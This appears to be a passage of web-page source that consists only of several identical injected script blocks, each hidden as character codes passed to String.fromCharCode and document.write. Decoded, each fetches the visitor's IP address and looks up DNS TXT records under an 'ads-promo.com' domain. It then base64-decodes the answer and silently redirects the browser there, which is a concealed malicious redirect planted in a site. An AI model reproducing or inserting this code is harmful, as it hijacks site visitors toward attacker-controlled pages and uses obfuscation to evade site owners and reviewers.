97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,